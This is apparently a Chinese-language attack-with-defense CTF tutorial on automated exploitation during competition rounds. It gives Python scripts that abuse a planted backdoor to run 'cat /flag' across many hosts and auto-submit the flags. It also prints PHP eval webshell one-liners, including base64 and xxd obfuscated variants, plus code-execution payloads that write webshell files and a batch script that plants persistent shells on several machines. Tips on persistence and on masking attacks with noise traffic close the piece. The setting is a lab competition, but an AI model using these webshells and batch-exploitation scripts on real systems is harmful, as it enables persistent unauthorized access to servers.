POST /api/flag HTTP/1.1 Host: 192.168.182.130:39999 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0 Accept: application/json, text/plain, */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/json;charset=utf-8 Authorization: 9ad36c305d6a2d2514434a4c10e7e13f Content-Length: 55 Origin: http://192.168.182.130:39999 Connection: close Referer: http://192.168.182.130:39999/ {"flag":"SL{7a2ecc20361b7a104798b6bba6222b3972e114a2}"}
编写脚本自动获取flag并提交
# coding: UTF-8 import requests import json url1="http://xxxx:" url2="" flaglist=[] path="/include/shell.php" passwd="admin_ccmd" flagadd="http://xxxx:8801/api/flag" #提交flag的地址 #payload = {passwd: 'system(\'cat /f*\');'} payload = {passwd: 'system(\'cat /flag\');'} headers={ 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0', } headersflag={ 'Host': 'xxxx', 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0', 'Accept': 'application/json, text/plain, */*', 'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2', 'Content-Type': 'application/json;charset=utf-8', 'Authorization': 'bada82467423a6526d4d25abbe8cc43a', 'Origin': 'http://xxxx', 'Referer': 'http://xxxx/', } i = 0 for url2 in range(8802,8810): url = url1 + str(url2) +path #print(url1 + str(url2)) res=requests.post(url,payload, headers=headers) try: print(url1 + str(url2),res.text) # flag存入列表中 flaglist.append(str(res.text)) #print(flaglist[i]) body = {"flag": str(flaglist[i])} res = requests.post(flagadd, headers=headersflag, data=json.dumps(body)) i += 1 except: pass
如果嫌写脚本麻烦,可以把flag存入字典,利用burp爆破,也可以实现批量提交flag。不过大括号{}可能会被编码导致flag错误。
预留后门可能会被删除,要想持续拿分需要写shell,这里利用命令执行和代码执行来写马
利用命令执行写马
1.Linux下写shell $ echo "<?php @eval(\$_POST[123]); ?>" > webshell.php $ echo PD9waHAgQGV2YWwoJF9QT1NUWzEyM10pOyA/Pg==|base64 -d > webshell.php #base64编码绕过 $ echo 3c3f706870206576616c28245f504f53545b3132335d293b203f3e|xxd -r -ps > webshell.php #xxd绕过 2.windows下写shell >echo ^<?php eval($^_POST[123]); ?^> > webshell.php
利用代码执行写马
?code=fputs(fopen('./webshell.php.php','w'),'<?php @eval($_POST[123]);?>'); ?code=file_put_contents('webshell.php.php', '<?php @eval($_POST[123]); ?> '); ?code=file_put_contents($_POST[f], $_POST[d]); post: f=webshell.php&d=<?php @eval($_POST[123]); ?>
然后利用脚本实现
# coding: UTF-8 import requests url = "http://192.168.182.130:8808" shell_path = url + "/include/shell.php" shell_passwd = "admin_ccmd" #利用预留后门 payload = {shell_passwd: 'system(\'cat /f*\');'} res = requests.post(shell_path, payload) print(res.text) #payload1利用预留后门上传shell payload1 = {shell_passwd: 'system(\'echo "<?php @eval(\$_POST[atkx]);?>" > /var/www/html/atkx.php\');'} res = requests.post(shell_path, payload1) print("shell已上传") #payload2利用预留后门上传shell,并getflag my_shell_path = url + "/atkx.php" my_shell_passwd = "atkx" payload2 = {my_shell_passwd: 'system(\'cat /f*\');'} res = requests.post(my_shell_path, payload2) print(res.text)
批量后门写shell
import requests url_head="http://192.168.182.130" for url2 in range(8801,8805): try: url = url_head+":{}".format(url2) shell_path = url + "/include/shell.php" shell_passwd = "admin_ccmd" print(shell_path) #payload1利用预留后门上传shell payload1 = {shell_passwd: 'system(\'echo "<?php @eval(\$_POST[atkx]);?>" > /var/www/html/atkx1.php\');'} res = requests.post(shell_path, payload1) print(url + " shell写入成功!!!!!!!") # # #payload2通过上传的shell来getflag # my_shell_path = url + "/atkx1.php" # my_shell_passwd = "atkx" # payload2 = {my_shell_passwd: 'system(\'cat /flag\');'} # res = requests.post(my_shell_path, payload2) # print(url,res.text) except: pass
1.预留后门的权限维持特别重要,不要急着拿flag,往后每一轮预留后门都会减少。
2.AWD一般使用的是cms,尽量多收集一些cms的POC和EXP,以备不时之需。
3.防守注意查看日志看别人是怎么攻击自己的,然后尝试攻击其他人,为了干扰别人,可以先打一波流量,混淆视听。
4.检查后门,保证自己的网站上没有d盾可以扫出来的后门,检查计划任务或者可疑进程。
5.比赛一轮大概几分钟,时间比较紧张,需要提高自己的代码审计能力以及自动化脚本的编写能力,实现自动化攻击。
以上内容由“WiFi之家网”整理收藏!。




评论